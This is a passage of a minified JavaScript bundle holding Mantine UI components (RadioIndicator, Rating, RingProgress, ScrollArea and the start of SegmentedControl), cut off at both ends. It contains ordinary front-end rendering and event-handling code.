n=(0,u.useProps)("RadioIndicator",g,e),{classNames:o,className:a,style:i,styles:l,unstyled:s,vars:c,icon:p,radius:v,color:b,iconColor:x,autoContrast:w,checked:S,mod:C,variant:k,disabled:j,attributes:P,...R}=n,E=(0,d.useStyles)({name:"RadioIndicator",classes:h,props:n,className:a,style:i,classNames:o,styles:l,unstyled:s,attributes:P,vars:c,varsResolver:y,rootSelector:"indicator"}),T=(0,m.useRadioCardContext)(),I="boolean"==typeof S?S:(null==T?void 0:T.checked)||!1;return(0,r.jsx)(f.Box,{ref:t,...E("indicator",{variant:k}),variant:k,mod:[{checked:I,disabled:j},C],...R,children:(0,r.jsx)(p,{...E("icon")})})});b.displayName="@mantine/core/RadioIndicator",b.classes=h},85929:function(e,t,n){"use strict";n.d(t,{Rating:function(){return P}});var r=n(57437),o=n(2265),a=n(61610),i=n(22320),l=n(38232),s=n(91759),c=n(59105),u=n(99542),d=n(78016),f=n(63576),p=n(38329),m=n(11612),v=n(70650),h=n(64082);let[g,y]=(0,n(74967).createSafeContext)("Rating was not found in tree");function b(e){let{width:t,height:n,style:o,...a}=e;return(0,r.jsx)("svg",{viewBox:"0 0 24 24",strokeLinecap:"round",strokeLinejoin:"round",fill:"none",xmlns:"http://www.w3.org/2000/svg",style:{width:t,height:n,...o},...a,children:(0,r.jsx)("path",{d:"M12 17.75l-6.172 3.245l1.179 -6.873l-5 -4.867l6.9 -1l3.086 -6.253l3.086 6.253l6.9 1l-5 4.867l1.179 6.873z"})})}function x(e){let{type:t}=e,n=y();return(0,r.jsx)(b,{...n.getStyles("starSymbol"),"data-filled":"full"===t||void 0})}function w(e){var t;let{getSymbolLabel:n,emptyIcon:o,fullIcon:a,full:i,active:l,value:s,readOnly:c,fractionValue:u,color:d,id:f,onBlur:p,onChange:v,onInputChange:g,style:b,...w}=e,S=y(),C="function"==typeof a?a(s):a,k="function"==typeof o?o(s):o,{dir:j}=(0,h.useDirection)();return(0,r.jsxs)(r.Fragment,{children:[!c&&(0,r.jsx)("input",{...S.getStyles("input"),onKeyDown:e=>" "===e.key&&v(s),id:f,type:"radio","data-active":l||void 0,"aria-label":null==n?void 0:n(s),value:s,onBlur:p,onChange:g,...w}),(0,r.jsx)(m.Box,{component:c?"div":"label",...S.getStyles("label"),"data-read-only":c||void 0,htmlFor:f,onClick:()=>v(s),__vars:{"--rating-item-z-index":null===(t=1===u?void 0:l?2:0)||void 0===t?void 0:t.toString()},children:(0,r.jsx)(m.Box,{...S.getStyles("symbolBody"),__vars:{"--rating-symbol-clip-path":1===u?void 0:"ltr"===j?"inset(0 ".concat(l?100-100*u:100,"% 0 0)"):"inset(0 0 0 ".concat(l?100-100*u:100,"% )")},children:i?C||(0,r.jsx)(x,{type:"full"}):k||(0,r.jsx)(x,{type:"empty"})})})]})}b.displayName="@mantine/core/StarIcon",x.displayName="@mantine/core/StarSymbol",w.displayName="@mantine/core/RatingItem";var S={root:"m_f8d312f2",symbolGroup:"m_61734bb7",starSymbol:"m_5662a89a",input:"m_211007ba",label:"m_21342ee4",symbolBody:"m_fae05d6a"};function C(e,t){var n;let r=(null===(n="".concat(t).split(".")[1])||void 0===n?void 0:n.length)||0;return Number((Math.round(e/t)*t).toFixed(r))}let k={size:"sm",getSymbolLabel:e=>"".concat(e),count:5,fractions:1,color:"yellow"},j=(0,u.createVarsResolver)((e,t)=>{let{size:n,color:r}=t;return{root:{"--rating-size":(0,c.getSize)(n,"rating-size"),"--rating-color":(0,d.getThemeColor)(r,e)}}}),P=(0,v.factory)((e,t)=>{let n=(0,f.useProps)("Rating",k,e),{classNames:c,className:u,style:d,styles:v,unstyled:y,vars:b,name:x,id:P,value:R,defaultValue:E,onChange:T,fractions:I,count:M,onMouseEnter:N,readOnly:D,onMouseMove:A,onHover:_,onMouseLeave:B,onTouchStart:z,onTouchEnd:L,size:O,variant:F,getSymbolLabel:V,color:Z,emptySymbol:H,fullSymbol:W,highlightSelectedOnly:G,attributes:U,...q}=n,K=(0,p.useStyles)({name:"Rating",classes:S,props:n,className:u,style:d,classNames:c,styles:v,unstyled:y,attributes:U,vars:b,varsResolver:j}),{dir:$}=(0,h.useDirection)(),X=(0,a.useId)(x),Y=(0,a.useId)(P),J=(0,o.useRef)(null),[Q,ee]=(0,i.useUncontrolled)({value:R,defaultValue:E,finalValue:0,onChange:T}),[et,en]=(0,o.useState)(-1),[er,eo]=(0,o.useState)(!0),ea=Math.floor(I),ei=Math.floor(M),el=1/ea,es=C(Q,el),ec=-1!==et?et:es,eu=e=>{if(!J.current)return 0;let{left:t,right:n,width:r}=J.current.getBoundingClientRect(),o=r/ei;return(0,l.clamp)(C(("rtl"===$?n-e:e-t)/o+el/2,el),el,ei)},ed=()=>er&&en(-1),ef=e=>{D||("number"==typeof e?en(e):en(parseFloat(e.target.value)))},ep=e=>{D||("number"==typeof e?ee(e):ee(parseFloat(e.target.value)))},em=Array(ei).fill(0).map((e,t)=>{let n=t+1,o=Array.from(Array(0===t?ea+1:ea)),a=!D&&Math.ceil(et)===n;return(0,r.jsx)("div",{"data-active":a||void 0,...K("symbolGroup"),children:o.map((e,o)=>{let a=el*(0===t?o:o+1),i=C(n-1+a,el);return(0,r.jsx)(w,{getSymbolLabel:V,emptyIcon:H,fullIcon:W,full:G?i===ec:i<=ec,active:i===ec,checked:i===es,readOnly:D,fractionValue:a,value:i,name:X,onChange:ep,onBlur:ed,onInputChange:ef,id:"".concat(Y,"-").concat(t,"-").concat(o)},"".concat(n,"-").concat(i))})},n)});return(0,r.jsx)(g,{value:{getStyles:K},children:(0,r.jsx)(m.Box,{ref:(0,s.useMergedRef)(J,t),...K("root"),onMouseMove:e=>{if(null==A||A(e),D)return;let t=eu(e.clientX);en(t),t!==et&&(null==_||_(t))},onMouseEnter:e=>{null==N||N(e),D||eo(!1)},onMouseLeave:e=>{null==B||B(e),D||(en(-1),eo(!0),-1!==et&&(null==_||_(-1)))},onTouchStart:e=>{let{touches:t}=e;1===t.length&&(D||ee(eu(t[0].clientX)),null==z||z(e))},onTouchEnd:e=>{e.preventDefault(),null==L||L(e)},variant:F,size:O,id:Y,...q,children:em})})});P.classes=S,P.displayName="@mantine/core/Rating"},85911:function(e,t,n){"use strict";n.d(t,{RingProgress:function(){return y}});var r=n(57437),o=n(2265),a=n(28552),i=n(99542),l=n(63576),s=n(38329),c=n(11612),u=n(70650),d=n(78016),f=n(52602),p=n(33037);function m(e){let{size:t,value:n,offset:o,sum:a,thickness:i,root:l,color:s,lineRoundCaps:u,tooltip:m,getStyles:v,display:h,...g}=e,y=(0,f.useMantineTheme)();return(0,r.jsx)(p.Tooltip.Floating,{disabled:!m,label:m,children:(0,r.jsx)(c.Box,{component:"circle",...g,...v("curve"),__vars:{"--curve-color":s?(0,d.getThemeColor)(s,y):void 0},fill:"none",strokeLinecap:u?"round":"butt",...function(e){let{size:t,thickness:n,sum:r,value:o,root:a,offset:i}=e,l=(.9*t-2*n)/2,s=Math.PI*l*2/100,c=a||void 0===o?"".concat((100-r)*s,", ").concat(r*s):"".concat(o*s,", ").concat((100-o)*s);return{strokeWidth:Number.isNaN(n)?12:n,cx:t/2||0,cy:t/2||0,r:l||0,transform:a?"scale(1, -1) translate(0, -".concat(t,")"):void 0,strokeDasharray:c,strokeDashoffset:a?0:i||0}}({sum:a,size:t,thickness:i,value:n,offset:o,root:l})})})}m.displayName="@mantine/core/Curve";var v={root:"m_b32e4812",svg:"m_d43b5134",curve:"m_b1ca1fbf",label:"m_b23f9dc4"};let h={size:120,thickness:12},g=(0,i.createVarsResolver)((e,t)=>{let{size:n,thickness:r,transitionDuration:o}=t;return{root:{"--rp-size":(0,a.h)(n),"--rp-label-offset":(0,a.h)(2*r),"--rp-transition-duration":o?"".concat(o,"ms"):void 0}}}),y=(0,u.factory)((e,t)=>{let n=(0,l.useProps)("RingProgress",h,e),{classNames:a,className:i,style:u,styles:d,unstyled:f,vars:p,label:y,sections:b,size:x,thickness:w,roundCaps:S,rootColor:C,transitionDuration:k,attributes:j,...P}=n,R=(0,s.useStyles)({name:"RingProgress",classes:v,props:n,className:i,style:u,classNames:a,styles:d,unstyled:f,attributes:j,vars:p,varsResolver:g}),E=Math.min(w||12,(x||120)/4),T=(function(e){let{size:t,thickness:n,sections:r,renderRoundedLineCaps:o,rootColor:a}=e,i=r.reduce((e,t)=>e+t.value,0),l=(.9*t-2*n)/2*Math.PI*2,s=l,c=[],u=[];for(let e=0;e<r.length;e+=1)c.push({sum:i,offset:s,data:r[e],root:!1}),s-=r[e].value/100*l;if(c.push({sum:i,offset:s,data:{color:a},root:!0}),u.push({...c[c.length-1],lineRoundCaps:!1}),c.length>2){u.push({...c[0],lineRoundCaps:o}),u.push({...c[c.length-2],lineRoundCaps:o});for(let e=1;e<=c.length-3;e+=1)u.push({...c[e],lineRoundCaps:!1})}else u.push({...c[0],lineRoundCaps:o});return u})({size:x,thickness:E,sections:b,renderRoundedLineCaps:S,rootColor:C}).map((e,t)=>{let{data:n,sum:r,root:a,lineRoundCaps:i,offset:l}=e;return(0,o.createElement)(m,{...n,key:t,size:x,thickness:E,sum:r,offset:l,color:null==n?void 0:n.color,root:a,lineRoundCaps:i,getStyles:R})});return(0,r.jsxs)(c.Box,{...R("root"),size:x,ref:t,...P,children:[(0,r.jsx)("svg",{...R("svg"),children:T}),y&&(0,r.jsx)("div",{...R("label"),children:y})]})});y.classes=v,y.displayName="@mantine/core/RingProgress"},42527:function(e,t,n){"use strict";n.d(t,{ScrollArea:function(){return q},ScrollAreaAutosize:function(){return K}});var r=n(57437),o=n(2265),a=n(61896),i=n(28552),l=n(99542),s=n(63576),c=n(38329),u=n(11612),d=n(70650),f=n(74967);let[p,m]=(0,f.createSafeContext)("ScrollArea.Root component was not found in tree");var v=n(90060),h=n(27604);function g(e,t){let n=(0,v.useCallbackRef)(t);(0,h.useIsomorphicEffect)(()=>{let t=0;if(e){let r=new ResizeObserver(()=>{cancelAnimationFrame(t),t=window.requestAnimationFrame(n)});return r.observe(e),()=>{window.cancelAnimationFrame(t),r.unobserve(e)}}},[e,n])}let y=(0,o.forwardRef)((e,t)=>{let{style:n,...a}=e,i=m(),[l,s]=(0,o.useState)(0),[c,u]=(0,o.useState)(0),d=!!(l&&c);return g(i.scrollbarX,()=>{var e;let t=(null===(e=i.scrollbarX)||void 0===e?void 0:e.offsetHeight)||0;i.onCornerHeightChange(t),u(t)}),g(i.scrollbarY,()=>{var e;let t=(null===(e=i.scrollbarY)||void 0===e?void 0:e.offsetWidth)||0;i.onCornerWidthChange(t),s(t)}),d?(0,r.jsx)("div",{...a,ref:t,style:{...n,width:l,height:c}}):null}),b=(0,o.forwardRef)((e,t)=>{let n=m(),o=!!(n.scrollbarX&&n.scrollbarY);return"scroll"!==n.type&&o?(0,r.jsx)(y,{...e,ref:t}):null});var x=n(91759);let w={scrollHideDelay:1e3,type:"hover"},S=(0,o.forwardRef)((e,t)=>{let{type:n,scrollHideDelay:a,scrollbars:i,getStyles:l,...c}=(0,s.useProps)("ScrollAreaRoot",w,e),[d,f]=(0,o.useState)(null),[m,v]=(0,o.useState)(null),[h,g]=(0,o.useState)(null),[y,b]=(0,o.useState)(null),[S,C]=(0,o.useState)(null),[k,j]=(0,o.useState)(0),[P,R]=(0,o.useState)(0),[E,T]=(0,o.useState)(!1),[I,M]=(0,o.useState)(!1),N=(0,x.useMergedRef)(t,e=>f(e));return(0,r.jsx)(p,{value:{type:n,scrollHideDelay:a,scrollArea:d,viewport:m,onViewportChange:v,content:h,onContentChange:g,scrollbarX:y,onScrollbarXChange:b,scrollbarXEnabled:E,onScrollbarXEnabledChange:T,scrollbarY:S,onScrollbarYChange:C,scrollbarYEnabled:I,onScrollbarYEnabledChange:M,onCornerWidthChange:j,onCornerHeightChange:R,getStyles:l},children:(0,r.jsx)(u.Box,{...c,ref:N,__vars:{"--sa-corner-width":"xy"!==i?"0px":"".concat(k,"px"),"--sa-corner-height":"xy"!==i?"0px":"".concat(P,"px")}})})});S.displayName="@mantine/core/ScrollAreaRoot";var C=n(90334),k=n(64082);function j(e,t){let n=e/t;return Number.isNaN(n)?0:n}function P(e){let t=j(e.viewport,e.content),n=e.scrollbar.paddingStart+e.scrollbar.paddingEnd;return Math.max((e.scrollbar.size-n)*t,18)}function R(e,t){return n=>{if(e[0]===e[1]||t[0]===t[1])return t[0];let r=(t[1]-t[0])/(e[1]-e[0]);return t[0]+r*(n-e[0])}}function E(e,t){let n=arguments.length>2&&void 0!==arguments[2]?arguments[2]:"ltr",r=P(t),o=t.scrollbar.paddingStart+t.scrollbar.paddingEnd,a=t.scrollbar.size-o,i=t.content-t.viewport,l=function(e,t){let[n,r]=t;return Math.min(r,Math.max(n,e))}(e,"ltr"===n?[0,i]:[-1*i,0]);return R([0,i],[0,a-r])(l)}var T=n(17560);function I(e,t){let{checkForDefaultPrevented:n=!0}=arguments.length>2&&void 0!==arguments[2]?arguments[2]:{};return r=>{null==e||e(r),!1!==n&&r.defaultPrevented||null==t||t(r)}}let[M,N]=(0,f.createSafeContext)("ScrollAreaScrollbar was not found in tree"),D=(0,o.forwardRef)((e,t)=>{let{sizes:n,hasThumb:a,onThumbChange:i,onThumbPointerUp:l,onThumbPointerDown:s,onThumbPositionChange:c,onDragScroll:u,onWheelScroll:d,onResize:f,...p}=e,h=m(),[y,b]=(0,o.useState)(null),w=(0,x.useMergedRef)(t,e=>b(e)),S=(0,o.useRef)(null),k=(0,o.useRef)(""),{viewport:j}=h,P=n.content-n.viewport,R=(0,v.useCallbackRef)(d),E=(0,v.useCallbackRef)(c),T=(0,C.useDebouncedCallback)(f,10),N=e=>{S.current&&u({x:e.clientX-S.current.left,y:e.clientY-S.current.top})};return(0,o.useEffect)(()=>{let e=e=>{let t=e.target;(null==y?void 0:y.contains(t))&&R(e,P)};return document.addEventListener("wheel",e,{passive:!1}),()=>document.removeEventListener("wheel",e,{passive:!1})},[j,y,P,R]),(0,o.useEffect)(E,[n,E]),g(y,T),g(h.content,T),(0,r.jsx)(M,{value:{scrollbar:y,hasThumb:a,onThumbChange:(0,v.useCallbackRef)(i),onThumbPointerUp:(0,v.useCallbackRef)(l),onThumbPositionChange:E,onThumbPointerDown:(0,v.useCallbackRef)(s)},children:(0,r.jsx)("div",{...p,ref:w,"data-mantine-scrollbar":!0,style:{position:"absolute",...p.style},onPointerDown:I(e.onPointerDown,e=>{e.preventDefault(),0===e.button&&(e.target.setPointerCapture(e.pointerId),S.current=y.getBoundingClientRect(),k.current=document.body.style.webkitUserSelect,document.body.style.webkitUserSelect="none",N(e))}),onPointerMove:I(e.onPointerMove,N),onPointerUp:I(e.onPointerUp,e=>{let t=e.target;t.hasPointerCapture(e.pointerId)&&(e.preventDefault(),t.releasePointerCapture(e.pointerId))}),onLostPointerCapture:()=>{document.body.style.webkitUserSelect=k.current,S.current=null}})})}),A=(0,o.forwardRef)((e,t)=>{let{sizes:n,onSizesChange:a,style:i,...l}=e,s=m(),[c,u]=(0,o.useState)(),d=(0,o.useRef)(null),f=(0,x.useMergedRef)(t,d,s.onScrollbarXChange);return(0,o.useEffect)(()=>{d.current&&u(getComputedStyle(d.current))},[d]),(0,r.jsx)(D,{"data-orientation":"horizontal",...l,ref:f,sizes:n,style:{...i,"--sa-thumb-width":"".concat(P(n),"px")},onThumbPointerDown:t=>e.onThumbPointerDown(t.x),onDragScroll:t=>e.onDragScroll(t.x),onWheelScroll:(t,n)=>{if(s.viewport){let r=s.viewport.scrollLeft+t.deltaX;e.onWheelScroll(r),r>0&&r<n&&t.preventDefault()}},onResize:()=>{d.current&&s.viewport&&c&&a({content:s.viewport.scrollWidth,viewport:s.viewport.offsetWidth,scrollbar:{size:d.current.clientWidth,paddingStart:(0,T.H)(c.paddingLeft),paddingEnd:(0,T.H)(c.paddingRight)}})}})});A.displayName="@mantine/core/ScrollAreaScrollbarX";let _=(0,o.forwardRef)((e,t)=>{let{sizes:n,onSizesChange:a,style:i,...l}=e,s=m(),[c,u]=(0,o.useState)(),d=(0,o.useRef)(null),f=(0,x.useMergedRef)(t,d,s.onScrollbarYChange);return(0,o.useEffect)(()=>{d.current&&u(window.getComputedStyle(d.current))},[]),(0,r.jsx)(D,{...l,"data-orientation":"vertical",ref:f,sizes:n,style:{"--sa-thumb-height":"".concat(P(n),"px"),...i},onThumbPointerDown:t=>e.onThumbPointerDown(t.y),onDragScroll:t=>e.onDragScroll(t.y),onWheelScroll:(t,n)=>{if(s.viewport){let r=s.viewport.scrollTop+t.deltaY;e.onWheelScroll(r),r>0&&r<n&&t.preventDefault()}},onResize:()=>{d.current&&s.viewport&&c&&a({content:s.viewport.scrollHeight,viewport:s.viewport.offsetHeight,scrollbar:{size:d.current.clientHeight,paddingStart:(0,T.H)(c.paddingTop),paddingEnd:(0,T.H)(c.paddingBottom)}})}})});_.displayName="@mantine/core/ScrollAreaScrollbarY";let B=(0,o.forwardRef)((e,t)=>{let{orientation:n="vertical",...a}=e,{dir:i}=(0,k.useDirection)(),l=m(),s=(0,o.useRef)(null),c=(0,o.useRef)(0),[u,d]=(0,o.useState)({content:0,viewport:0,scrollbar:{size:0,paddingStart:0,paddingEnd:0}}),f=j(u.viewport,u.content),p={...a,sizes:u,onSizesChange:d,hasThumb:!!(f>0&&f<1),onThumbChange:e=>{s.current=e},onThumbPointerUp:()=>{c.current=0},onThumbPointerDown:e=>{c.current=e}},v=(e,t)=>(function(e,t,n){let r=arguments.length>3&&void 0!==arguments[3]?arguments[3]:"ltr",o=P(n),a=t||o/2,i=n.scrollbar.paddingStart+a,l=n.scrollbar.size-n.scrollbar.paddingEnd-(o-a),s=n.content-n.viewport;return R([i,l],"ltr"===r?[0,s]:[-1*s,0])(e)})(e,c.current,u,t);return"horizontal"===n?(0,r.jsx)(A,{...p,ref:t,onThumbPositionChange:()=>{if(l.viewport&&s.current){let e=E(l.viewport.scrollLeft,u,i);s.current.style.transform="translate3d(".concat(e,"px, 0, 0)")}},onWheelScroll:e=>{l.viewport&&(l.viewport.scrollLeft=e)},onDragScroll:e=>{l.viewport&&(l.viewport.scrollLeft=v(e,i))}}):"vertical"===n?(0,r.jsx)(_,{...p,ref:t,onThumbPositionChange:()=>{if(l.viewport&&s.current){let e=E(l.viewport.scrollTop,u);0===u.scrollbar.size?s.current.style.setProperty("--thumb-opacity","0"):s.current.style.setProperty("--thumb-opacity","1"),s.current.style.transform="translate3d(0, ".concat(e,"px, 0)")}},onWheelScroll:e=>{l.viewport&&(l.viewport.scrollTop=e)},onDragScroll:e=>{l.viewport&&(l.viewport.scrollTop=v(e))}}):null});B.displayName="@mantine/core/ScrollAreaScrollbarVisible";let z=(0,o.forwardRef)((e,t)=>{let n=m(),{forceMount:a,...i}=e,[l,s]=(0,o.useState)(!1),c="horizontal"===e.orientation,u=(0,C.useDebouncedCallback)(()=>{if(n.viewport){let e=n.viewport.offsetWidth<n.viewport.scrollWidth,t=n.viewport.offsetHeight<n.viewport.scrollHeight;s(c?e:t)}},10);return(g(n.viewport,u),g(n.content,u),a||l)?(0,r.jsx)(B,{"data-state":l?"visible":"hidden",...i,ref:t}):null});z.displayName="@mantine/core/ScrollAreaScrollbarAuto";let L=(0,o.forwardRef)((e,t)=>{let{forceMount:n,...a}=e,i=m(),[l,s]=(0,o.useState)(!1);return((0,o.useEffect)(()=>{let{scrollArea:e}=i,t=0;if(e){let n=()=>{window.clearTimeout(t),s(!0)},r=()=>{t=window.setTimeout(()=>s(!1),i.scrollHideDelay)};return e.addEventListener("pointerenter",n),e.addEventListener("pointerleave",r),()=>{window.clearTimeout(t),e.removeEventListener("pointerenter",n),e.removeEventListener("pointerleave",r)}}},[i.scrollArea,i.scrollHideDelay]),n||l)?(0,r.jsx)(z,{"data-state":l?"visible":"hidden",...a,ref:t}):null});L.displayName="@mantine/core/ScrollAreaScrollbarHover";let O=(0,o.forwardRef)((e,t)=>{let{forceMount:n,...a}=e,i=m(),l="horizontal"===e.orientation,[s,c]=(0,o.useState)("hidden"),u=(0,C.useDebouncedCallback)(()=>c("idle"),100);return((0,o.useEffect)(()=>{if("idle"===s){let e=window.setTimeout(()=>c("hidden"),i.scrollHideDelay);return()=>window.clearTimeout(e)}},[s,i.scrollHideDelay]),(0,o.useEffect)(()=>{let{viewport:e}=i,t=l?"scrollLeft":"scrollTop";if(e){let n=e[t],r=()=>{let r=e[t];n!==r&&(c("scrolling"),u()),n=r};return e.addEventListener("scroll",r),()=>e.removeEventListener("scroll",r)}},[i.viewport,l,u]),n||"hidden"!==s)?(0,r.jsx)(B,{"data-state":"hidden"===s?"hidden":"visible",...a,ref:t,onPointerEnter:I(e.onPointerEnter,()=>c("interacting")),onPointerLeave:I(e.onPointerLeave,()=>c("idle"))}):null}),F=(0,o.forwardRef)((e,t)=>{let{forceMount:n,...a}=e,i=m(),{onScrollbarXEnabledChange:l,onScrollbarYEnabledChange:s}=i,c="horizontal"===e.orientation;return(0,o.useEffect)(()=>(c?l(!0):s(!0),()=>{c?l(!1):s(!1)}),[c,l,s]),"hover"===i.type?(0,r.jsx)(L,{...a,ref:t,forceMount:n}):"scroll"===i.type?(0,r.jsx)(O,{...a,ref:t,forceMount:n}):"auto"===i.type?(0,r.jsx)(z,{...a,ref:t,forceMount:n}):"always"===i.type?(0,r.jsx)(B,{...a,ref:t}):null});F.displayName="@mantine/core/ScrollAreaScrollbar";let V=(0,o.forwardRef)((e,t)=>{let{style:n,...a}=e,i=m(),l=N(),{onThumbPositionChange:s}=l,c=(0,x.useMergedRef)(t,e=>l.onThumbChange(e)),u=(0,o.useRef)(void 0),d=(0,C.useDebouncedCallback)(()=>{u.current&&(u.current(),u.current=void 0)},100);return(0,o.useEffect)(()=>{let{viewport:e}=i;if(e){let t=()=>{if(d(),!u.current){let t=function(e){let t=arguments.length>1&&void 0!==arguments[1]?arguments[1]:()=>{},n={left:e.scrollLeft,top:e.scrollTop},r=0;return function o(){let a={left:e.scrollLeft,top:e.scrollTop},i=n.left!==a.left,l=n.top!==a.top;(i||l)&&t(),n=a,r=window.requestAnimationFrame(o)}(),()=>window.cancelAnimationFrame(r)}(e,s);u.current=t,s()}};return s(),e.addEventListener("scroll",t),()=>e.removeEventListener("scroll",t)}},[i.viewport,d,s]),(0,r.jsx)("div",{"data-state":l.hasThumb?"visible":"hidden",...a,ref:c,style:{width:"var(--sa-thumb-width)",height:"var(--sa-thumb-height)",...n},onPointerDownCapture:I(e.onPointerDownCapture,e=>{let t=e.target.getBoundingClientRect(),n=e.clientX-t.left,r=e.clientY-t.top;l.onThumbPointerDown({x:n,y:r})}),onPointerUp:I(e.onPointerUp,l.onThumbPointerUp)})});V.displayName="@mantine/core/ScrollAreaThumb";let Z=(0,o.forwardRef)((e,t)=>{let{forceMount:n,...o}=e,a=N();return n||a.hasThumb?(0,r.jsx)(V,{ref:t,...o}):null});Z.displayName="@mantine/core/ScrollAreaThumb";let H=(0,o.forwardRef)((e,t)=>{let{children:n,style:o,...a}=e,i=m(),l=(0,x.useMergedRef)(t,i.onViewportChange);return(0,r.jsx)(u.Box,{...a,ref:l,style:{overflowX:i.scrollbarXEnabled?"scroll":"hidden",overflowY:i.scrollbarYEnabled?"scroll":"hidden",...o},children:(0,r.jsx)("div",{...i.getStyles("content"),ref:i.onContentChange,children:n})})});H.displayName="@mantine/core/ScrollAreaViewport";var W={root:"m_d57069b5",content:"m_b1336c6",viewport:"m_c0783ff9",viewportInner:"m_f8f631dd",scrollbar:"m_c44ba933",thumb:"m_d8b5e363",corner:"m_21657268"};let G={scrollHideDelay:1e3,type:"hover",scrollbars:"xy"},U=(0,l.createVarsResolver)((e,t)=>{let{scrollbarSize:n,overscrollBehavior:r}=t;return{root:{"--scrollarea-scrollbar-size":(0,i.h)(n),"--scrollarea-over-scroll-behavior":r}}}),q=(0,d.factory)((e,t)=>{let n=(0,s.useProps)("ScrollArea",G,e),{classNames:i,className:l,style:u,styles:d,unstyled:f,scrollbarSize:p,vars:m,type:v,scrollHideDelay:h,viewportProps:g,viewportRef:y,onScrollPositionChange:x,children:w,offsetScrollbars:C,scrollbars:k,onBottomReached:j,onTopReached:P,overscrollBehavior:R,attributes:E,...T}=n,[I,M]=(0,o.useState)(!1),[N,D]=(0,o.useState)(!1),[A,_]=(0,o.useState)(!1),B=(0,c.useStyles)({name:"ScrollArea",props:n,classes:W,className:l,style:u,classNames:i,styles:d,unstyled:f,attributes:E,vars:m,varsResolver:U}),z=(0,o.useRef)(null),L=(0,a.qq)([y,z]);return(0,o.useEffect)(()=>{if(!z.current||"present"!==C)return;let e=z.current,t=new ResizeObserver(()=>{let{scrollHeight:t,clientHeight:n,scrollWidth:r,clientWidth:o}=e;D(t>n),_(r>o)});return t.observe(e),()=>t.disconnect()},[z,C]),(0,r.jsxs)(S,{getStyles:B,type:"never"===v?"always":v,scrollHideDelay:h,ref:t,scrollbars:k,...B("root"),...T,children:[(0,r.jsx)(H,{...g,...B("viewport",{style:null==g?void 0:g.style}),ref:L,"data-offset-scrollbars":!0===C?"xy":C||void 0,"data-scrollbars":k||void 0,"data-horizontal-hidden":"present"!==C||A?void 0:"true","data-vertical-hidden":"present"!==C||N?void 0:"true",onScroll:e=>{var t;null==g||null===(t=g.onScroll)||void 0===t||t.call(g,e),null==x||x({x:e.currentTarget.scrollLeft,y:e.currentTarget.scrollTop});let{scrollTop:n,scrollHeight:r,clientHeight:o}=e.currentTarget;n-(r-o)>=-.6&&(null==j||j()),0===n&&(null==P||P())},children:w}),("xy"===k||"x"===k)&&(0,r.jsx)(F,{...B("scrollbar"),orientation:"horizontal","data-hidden":"never"===v||"present"===C&&!A||void 0,forceMount:!0,onMouseEnter:()=>M(!0),onMouseLeave:()=>M(!1),children:(0,r.jsx)(Z,{...B("thumb")})}),("xy"===k||"y"===k)&&(0,r.jsx)(F,{...B("scrollbar"),orientation:"vertical","data-hidden":"never"===v||"present"===C&&!N||void 0,forceMount:!0,onMouseEnter:()=>M(!0),onMouseLeave:()=>M(!1),children:(0,r.jsx)(Z,{...B("thumb")})}),(0,r.jsx)(b,{...B("corner"),"data-hovered":I||void 0,"data-hidden":"never"===v||void 0})]})});q.displayName="@mantine/core/ScrollArea";let K=(0,d.factory)((e,t)=>{let{children:n,classNames:i,styles:l,scrollbarSize:c,scrollHideDelay:d,type:f,dir:p,offsetScrollbars:m,viewportRef:v,onScrollPositionChange:h,unstyled:g,variant:y,viewportProps:b,scrollbars:x,style:w,vars:S,onBottomReached:C,onTopReached:k,onOverflowChange:j,...P}=(0,s.useProps)("ScrollAreaAutosize",G,e),R=(0,o.useRef)(null),E=(0,a.qq)([v,R]),[T,I]=(0,o.useState)(!1),M=(0,o.useRef)(!1);return(0,o.useEffect)(()=>{if(!j)return;let e=R.current;if(!e)return;let t=()=>{let t=e.scrollHeight>e.clientHeight;t!==T&&(M.current?null==j||j(t):(M.current=!0,t&&(null==j||j(!0))),I(t))};t();let n=new ResizeObserver(t);return n.observe(e),()=>n.disconnect()},[j,T]),(0,r.jsx)(u.Box,{...P,ref:t,style:[{display:"flex",overflow:"hidden"},w],children:(0,r.jsx)(u.Box,{style:{display:"flex",flexDirection:"column",flex:1,overflow:"hidden",..."y"===x&&{minWidth:0},..."x"===x&&{minHeight:0},..."xy"===x&&{minWidth:0,minHeight:0},...!1===x&&{minWidth:0,minHeight:0}},children:(0,r.jsx)(q,{classNames:i,styles:l,scrollHideDelay:d,scrollbarSize:c,type:f,dir:p,offsetScrollbars:m,viewportRef:E,onScrollPositionChange:h,unstyled:g,variant:y,viewportProps:b,vars:S,scrollbars:x,onBottomReached:C,onTopReached:k,"data-autosize":"true",children:n})})})});q.classes=W,K.displayName="@mantine/core/ScrollAreaAutosize",K.classes=W,q.Autosize=K},17560:function(e,t,n){"use strict";function r(e){return e?parseInt(e,10):0}n.d(t,{H:function(){return r}})},46787:function(e,t,n){"use strict";n.d(t,{SegmentedControl:function(){return k}});var r=n(57437),o=n(2265),a=n(47431),i=n(92550),l=n(22320),s=n(61610),c=n(91759),u=n(42217),d=n(59105),f=n(99542),p=n(78016),m=n(17141),v=n(52602),h=n(63576),g=n(38329),y=n(11612),b=n(70650),x=n(50202),w={root:"m_cf365364",indicator:"m_9e182ccd",label:"m_1738fcb2",input:"m_1714d588",control:"m_69686b9b",innerLabel:"m_78882f40"};let S={withItemsBorders:!0},C=(0,f.createVarsResolver)((e,t)=>{let{radius:n,color:r,transitionDuration:o,size:a,transitionTimingFunction:i}=t;return{root:{"--sc-radius":void 0===n?void 0:(0,d.getRadius)(n),"--sc-color":r?(0,p.getThemeColor)(r,e):void 0,"--sc-shadow":r?void 0:"var(--mantine-shadow-xs)","--sc-transition-duration":void 0===o?void 0:"".concat(o,"ms"),"--sc-transition-timing-function":i,"--sc-padding":(0,d.getSize)(a,"sc-padding"),"--sc-font-size":(0,d.getFontSize)(a)}}}),k=(0,b.factory)((e,t)=>{var n,d,f,p;let b=(0,h.useProps)("SegmentedControl",S,e),{classNames:k,className:j,style:P,styles:R,unstyled:E,vars:T,data:I,value:M,defaultValue:N,onChange:D,size:A,name:_,disabled:B,readOnly:z,fullWidth:L,orientation:O,radius:F,color:V,transitionDuration:Z,transitionTimingFunction:H,variant:W,autoContrast:G,withItemsBorders:U,mod:q,attributes:K,...$}=b,X=(0,g.useStyles)({name:"SegmentedControl",props:b,classes:w,className:j,style:P,classNames:k,styles:R,unstyled:E,attributes:K,vars:T,varsResolver:C}),Y=(0,v.useMantineTheme)(),J=I.map(e=>"string"==typeof 